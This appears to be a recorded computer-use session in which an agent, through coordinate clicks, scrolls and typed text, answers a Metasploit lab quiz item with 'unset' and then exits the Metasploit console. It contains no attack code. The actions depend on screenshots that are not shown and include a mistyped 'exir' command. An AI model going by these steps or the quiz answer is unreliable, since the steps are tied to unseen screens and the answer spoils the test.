
{"action": "left_click", "coordinate": [921, 389]}

{"action": "left_click", "coordinate": [607, 118]}

{"action": "left_click", "coordinate": [237, 390]}
{"action": "left_click", "coordinate": [321, 7]}

{"action": "scroll", "coordinate": [546, 198], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [546, 198], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [546, 197], "scroll_direction": "down", "scroll_amount": 1}

Step: Answer the null-value question with unset and scroll down to the spool question
{"action": "left_click", "coordinate": [303, 303]}

{"action": "type", "text": "unset"}

{"action": "key", "text": "Return"}
{"action": "scroll", "coordinate": [307, 308], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [304, 308], "scroll_direction": "down", "scroll_amount": 3}

Step: Back in the terminal, exit the Metasploit console
{"action": "left_click", "coordinate": [320, 7]}

{"action": "scroll", "coordinate": [770, 178], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [770, 178], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [770, 179], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [770, 179], "scroll_direction": "down", "scroll_amount": 9}

{"action": "type", "text": "ex"}

{"action": "type", "text": "ir"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "exit"}
{"action": "key", "text": "Return"}
